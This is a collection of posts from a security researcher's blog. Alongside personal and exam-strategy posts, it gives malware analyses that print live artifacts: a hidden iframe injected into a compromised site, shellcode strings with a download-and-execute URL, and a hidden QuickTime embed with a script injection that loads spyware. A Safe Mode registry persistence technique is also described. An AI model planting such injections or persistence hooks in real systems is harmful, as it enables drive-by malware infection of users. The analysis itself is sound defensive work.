This new version of USBVirusScan adds a switch (-q) to stop a running instance of USBVirusScan.
The program can be found here.
This new version of USBVirusScan adds a switch (-q) to stop a running instance of USBVirusScan.
The program can be found here.
In response to Ron Woerner’s “tag”, here is an out-of-cycle blog post on how I got into computers.
I must have been around 10 years old when I started to play with tape decks, radios, speakers, microphones, telephones, … I would connect them together in various ways and observe the results. This lead to my first hack: I discovered that I could use a speaker as a microphone! Thrilled that I could discover things on my own, and that it’s possible to use electronic appliances for other purposes than designed, I started to experiment and have ever been busy since.
I was 12 when I programmed my first computer. My parents bought our first game console, the Philips Videopac G7000. It used cartridges to play games, and I had asked for a computer programming cartridge. This cartridge used a virtual assembly language, and I started to write small programs with simple animations and sounds, but I soon ran into the limits of this platform (memory and no way to save the programs).
Next computer was a ZX81 that I programmed in Basic, but again, I was soon limited by this platform.
Then came my Apple IIe with floppy disks drives. My parents had to take out a loan to buy it, and I’ve always been grateful that they went to such a length, because my Apple has been instrumental in my development as a programmer, electronic engineer and hacker. I started in Basic, and then in machine language (6502) for performance. And it really was machine language, not assembly language (I had no assembler when I started). I wrote my programs on paper sheets in opcodes, and then manually translated this program to hexadecimal code. That’s when I really began to understand how computers worked, and I also started to reverse the monitor, the Apple DOS and other programs and started to hack. I was a big Ultima player, but I found the levelling of characters boring. So I discovered how to change the saved data and patch the program to become invincible.
The Apple IIe was also a dream machine for hardware hacking. It had a bus with slots to plugin IC cards I soldered together. I made several I/O cards (TTL input/output, and A/D and D/A converters).
I obtained an account on a Unix HP9000 machine when I started my electronic engineering studies. That’s when I was first introduced to computer security. A multi-user/multi-tasking operating system that upholds the CIA tenet, requires user accounts, passwords, file permissions, … I needed to understand how this worked, how they pulled it of to implement these security mechanisms on a computer. And after I started to really understand this, I soon discovered ways to work around it.
This is also the time when I learned about the human aspect of security. Our Unix computer also ran the local school BBS. I found out that the BBS passwords were less protected than the Unix passwords, and, most importantly, that students often used the same password for both systems.
Then, in 1991, I started working for the Belgian Telco (called RTT back then, now it’s Belgacom). It was a very interesting job: I had to program AutoCAD in Lisp to make drawing programs for telephony cable schematics. We used high-end PCs with DOS as CAD stations. They were not networked together. The only security issue we had was the occasional virus on a floppy.
It’s from 2000 on, when I left Belgacom and joined Contraste Europe, that I started to get involved in IT security. I started with technical aspects of security, for example I’ve worked on a back-end system developed with Microsoft technology: VB, ASP and MS-SQL, which had its own authentication and authorization mechanism. And later I became more involved with non-technical elements of the security process, like policies.
Thanks Ron for this opportunity to take a walk down memory lane. I hope that the following people, that I challenge to write a blog post on how they got started, also enjoy writing about their start:
In a previous CISSP exam post I promised to blog about the exam-taking strategy I followed.
The CISSP examination consists of 250 multiple-choice questions with 4 choices each. You probably know that it’s a form-based exam: you don’t get to sit in front of a computer to take the exam, but you get a booklet with questions and a form you have to complete with your answers using a number 2 pencil. You’re allowed to write on the pages of the booklet.
Here is how I tackled my 250 questions.
I read the first question. If I don’t understand the question, or if I don’t like the question, or if I even don’t feel like answering the question right now, I just move on to the next question. However, even if I skip a question but I’m certain that one or more of the answers are not correct, I cross them out (every time I tell I write something down or make a mark, I do it on the question booklet, unless stated otherwise).
If I try to answer the question but I’m not sure of the right answer, I will cross out the incorrect answers and move on to the next question.
If I answer a question I’m sure about, I put a circle around the number of the question and another one around the letter of the correct answer.
After tackling the last question, I just start the process again from the beginning, skipping the questions I already answered (remember, there’s a circle around the number of an answered question). I repeat this process several times, each cycle gives me more answers. After 3 hours, I’ve answered about 80% of the questions and I decide to transcribe my answers to the form (I have to be careful to skip the unanswered questions on the form). I review each answered question and transcribe the correct answer to the form. At the same time, I compile a list of all unanswered questions.
I decided to transcribe the answers after completing about 80% because:
1) I want to take the time to correctly transcribe the answers, I don’t want to make mistakes by rushing the job at the end of the 6 hour period allowed for the exam
2) I don’t want to start second-guessing my answers
After 45 minutes, I’ve transcribed all answered questions.
Now I focus on the list of remaining questions. I try to answer each question by eliminating all incorrect answers: what remains must be the correct answer. If more than one answer remains, I select one at random. I start guessing because I don’t want to stay until the end of the exam trying to find the correct answers, I feel confident because of all the other questions I answered. Since a wrong answer does not impact your score, you’re better of answering all questions than leaving some unanswered. Finally, I transcribe the remaining answers to the form. The list of remaining questions I compiled helps me to identify which answers remain to be transcribed.
The complete process took about 4 hours. And I don’t want to do it again, I’ll do all the necessary to have 120 CPE credits for my recertification.
In the days following the exam, you’ll start to doubt some of the answers you gave. I looked up several questions and discovered I answered them incorrectly. But don’t despair, your memory is biased, you’re focusing on the wrong answers, and not on all the correct ones you gave.
Microsoft Security Bulletin MS05-002 did not patch all vulnerabilities in animated cursors. More than 2 years later, Microsoft had to patch again.
I saw several animated cursors with shell-code last week, here’s an interesting case.
http://www.reverso.net is an online translation website. The site was compromised, criminals inserted this iframe in the main page:
<iframe src=http://www.worldaofwr.net/jw/index.htm width=0 height=0>
An iframe element is like an include statement, the browser will include the source to render the page you’re viewing. Notice that the dimensions of the iframe are zero, it will be invisible. Inserting an iframe pointing to a malicious website is a method of choice for compromising websites.
As of this writing, Reverso has removed the iframe from their website (I did inform them).
Here’s the cleaned up page from the malicious website, referenced by the iframe:

The JavaScript in this page will check if you’re using Internet Explorer version 6 or 7, and if you do, it will fingerprint your OS. Are you using Windows 2000, XP or 2003? If you’re using XP, it will use an animated cursor named pay.mid, and if you’re using 2000, it will use another animated cursor named 7517.jpg.
I can see only one reason why the programmer would code this test to send you a cursor, aside from ignorance, and that is to keep a low profile. Because exploiting the animated cursor vulnerability does not crash your browser or generates errors you might notice, the malware programmer could just send you all the cursors he has, and hope that one of them is the right exploit for your machine. But sending several malicious payloads increases the chance that the malware gets detected by an IDS or AV.
In this case, your machine cannot be infected when you’ve disabled scripting. But the programmer could have used server-side scripting in stead of client-side scripting, because your browser sends an User Agent string, which tells the server exactly which browser you’re using and on which OS. Disabling scripting in your browser will not stop server-side scripting.
The animated cursor is downloaded by your browser through a DIV element with a CSS style defining a cursor. Notice that the file extension of the downloaded cursor is .MID or .JPG, not .ANI. Apparently, this is no problem for Internet Explorer, it just assumes the file is an animated cursor. But the malware author has done this to try to stay below your radar. MID is an extension for music files, JPG is an extension for pictures. Many AVs are configured not to scan multimedia files for performance reasons, so the exploit in the cursor might go undetected by using a multimedia file extension. Or if you have blocked ANI files on your proxy, these ones will get through if you allow .MID and .JPG.
Let’s look inside the animated cursor pay.mid, it’s very small, just 801 bytes. A quick way to look inside is to dump the strings, like this: strings pay.mid.
RIFF
ACONanih$
TSIL
TSIL
anihR
01230123012301230123012301230123
444444444444444444444444444
cmd >
/c "
T}      >
QSPPPPPPWP
hurlm
jlhntdl
huser
l$$6
6;|$(u
http://www.worldaofwr.net/jw/soft.exe
And here we see an URL pointing to an executable. You don’t have to be a reverse engineer to understand that the shell-code in this animated cursor will download and execute the executable. And you don’t have to be an IT security expert to know that the downloaded executable is malware.
I’m back from Black Hat Europe 2007. Black Hat’s theme is “Digital Self Defence”, and that is just what I did. Because I took a reverse engineering training by Halvar Flake, I had to take my Windows laptop with me. I explain how I protected my Windows laptop when accessing an insecure wireless network at the conference.
The threats I faced when enabling my wireless connection at the conference were:
In a normal situation I protect my OS and data with these procedures and tools:
At home, before I left for the conference, I took a full backup of my laptop.
In the hotel, there was unencrypted, free WiFi available in the rooms and on the conference floor. My laptop has a (hardware) switch to disable WiFi. I would only switch it on when I really needed to access the Internet. And by preference in my hotel room on the 16th floor, not on the conference floor.
Each time I enabled WiFi access, I unmounted the TrueCrypt volume with all my data.
Whenever I accessed a website that needed credentials (like Gmail), I made sure that it used HTTPS or else I would use TOR as a proxy (I didn’t use TOR all the time because of the slow connection).
For the training, I installed a new virtual machine (with VMware), and installed all the software Halvar gave us and did all the exercises on this machine.
My hotel room had a laptop safe, and I would always store my laptop in it whenever I didn’t need it.
I didn’t notice an incident on my laptop when I was at Black Hat. But back home, I decided to restore my laptop, not because I feared my laptop was compromised, but mainly as an exercise to test my backup procedure.
Here is how I did it:
It took a long time, but the procedure is simple and everything went fine. I learned that the Acronis True Image’s progress bar during the restore is confusing. The time remaining would increase, not decrease. At the end, it was 5 hours, and then Acronis True Image rebooted my laptop. Windows was running normal, and connected immediately to my WiFi network at home. All traces of the WiFi network at Black Hat were gone.
My laptop has forgotten it was at Black Hat Europe 2007.
The key ingredients of the restore procedure are:
Now that Security Monkey has announced his retirement from the blogosphere, I can reveal his true identity:

Safe Mode has been on my mind lately, now that I discovered that the SafeBoot registry keys simply reference devices, services and drivers that have to be enabled when booting into Safe Mode. Could it be that one can easily configure his own service to run in Safe Mode? Yes, one can!

Here is a very simple service I programmed to test my idea. This service just writes a string to debug output every second. You can view the debug output with Sysinternal’s DebugView utility.
You install the service with this command (admin rights are needed to install services):
MySafeModeService -i
This will configure the Service Control Manager to automatically start MySafeModeService when the machine is booted (for now, the service is just installed, it is not started).
During the installation of the service, the following registry keys are created:
  HKLM\\SYSTEM\\CurrentControlSet\\Control\\SafeBoot\\Minimal\\MySafeModeService, Default = Service
  HKLM\\SYSTEM\\CurrentControlSet\\Control\\SafeBoot\\Network\\MySafeModeService, Default = Service
The HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot registry key is where all Safe Mode settings are persisted, deleting this key prevents you from booting into Safe Mode.
The subkeys Minimal and Network are for the 2 Safe Boot modes: without and with networking. Adding a subkey to Minimal with the name of your service and a default value set to Service, makes that your service will be started when you boot into Safe Mode without networking. The same applies for the Network subkey.

Boot into Safe Mode after installing MySafeModeService. Start DebugView, you’ll get an error, but just ignore it:
When I asked Mikko Hyponen if he knew of a virus that would add itself to the SafeBoot key, he came up with a surprising answer: the Sony Rootkit!
Apple has released a new QuickTime version (7.1.5) without support for JavaScript. This happened about a week before I posted “P0wned by a QT movie”. I had analyzed the infection and written (but not published) my post before Apple published the update, and since I don’t use QT (it’s not installed on my systems), I was not aware of this fix when I published my post.
This unfortunate timeline created some confusion, several readers wanted to know if this infection vector could still be used with the latest QuickTime version. I’ve tested this and I can confirm that the latest version of QuickTime (7.1.5) doesn’t support JavaScript anymore. Apple has done the right thing, even if it was “a feature and not a bug”, the best thing to do was to remove support for JavaScript in QuickTime.
The modified QT movie I used in my tests displays a message box when it is embedded in an HTML page and viewed with IE. If you’re interested, I’ve made a movie of my tests (rest assured, it’s not QT), the movie is hosted here on YouTube, and you can find a hires version (XviD) here.
Here’s an interesting infection vector, used by a new malware: it’s a QuickTime movie!
McAfee VirusScan detects the malware as JS/SpaceTalk Trojan. The description for this malware is empty, your guess of the characteristics of this malware is as good mine.
Interested in the details? Read on!
This Myspace page (of a French rockband) has an embedded QuickTime movie. Here’s the EMBED HTML tag in the source (I changed the formatting to make it more readable):
  <embed
    enableJavascript="false"
    allowScriptAccess="never"
    allownetworking="internal"
    src=http://profileawareness.com/tys4.mov
    hidden=true />
The EMBED tag instructs your browser to play a movie when it renders the HTML page. But in this case, the movie is hidden (attribute hidden is true). It’s a QuickTime movie, downloaded from the profileawareness.com server.
This tys4.mov QuickTime movie is sneaky: it contains JavaScript code to download and execute another JavaScript program. QuickTime has a feature that allows you to embed URLs or JavaScript in a movie. Apple calls this feature HREF tracks. From the Apple site:
An HREF track is a special type of text track that adds interactivity to a QuickTime movie. HREF tracks contain URLs that can specify movies that replace the current movie, load another frame, or that load QuickTime Player. They can also specify JavaScript functions or Web pages that load a specific browser frame or window.
An HREF track is not meant to be displayed; it simply contains link information. The URLs in an HREF track can be interactive or automatic. An interactive URL loads when you click anywhere in the movie’s display area. An automatic URL loads as a movie is playing at the exact frame specified by a text descriptor timestamp in the HREF track. With automatic URLs, you can create a narrated tour of a website, use web pages as slides in a presentation, activate a JavaScript command, or do anything else that requires loading movies or web pages in a predetermined sequence.
The syntax for an HREF track is simple, here’s an example that automatically loads the page http://www.google.com 1 minute into the movie:
  [00:01:00.00]

  A<http://www.google.com> T<frame>
Let’s take a look inside the tys4.mov QuickTime movie. First we use the strings command to dump all strings contained in this QuickTime file.
strings tys4.mov
Here is what we see at the end of the dump:

Do you recognize the syntax at the end: A<javascript> T<>
It will automatically execute a JavaScript script when the movie is played (since there is no timestamp, the script executes immediately).
The script is simple: it creates a script tag and adds it to the HTML page, thereby downloading and executing a new script from the profileawareness server:
<script src=’http://profileawareness.com/logs4/sqltrack.js‘/>
It’s this script that is detected by McAfee (at the moment of writing, McAfee was the only antivirus on VirusTotal to detect this script).
The QuickTime fileformat is a binary, hierarchical stream of atoms.
Qtatomizer is a tool to display this hierarchy of atoms.

The QuickTime movie is what is known as a Downloader, but AV programs do not detect it.
The downloaded script is just Spyware, it will collect data about the Myspace user viewing the page and upload it to the profileawareness server.

To summarize the actions:
• You visit a website
• It plays a hidden QuickTime movie
• The QuickTime movie automatically downloads a JavaScript program
• The JavaScript program is executed
Microsoft announced that there are no patches planned for next week’s patch Tuesday.
It will be interesting to see if new zero-days will appear in the coming days. We often see new zero-days just after patch Tuesday. There’s a theory that states that exploit writers do this to maximize the life-time of the exploit. If this theory is correct, we should already see new zero-days appearing between now and Tuesday, because exploit writers won’t have to wait for Tuesday to maximize the life-time of the exploits.
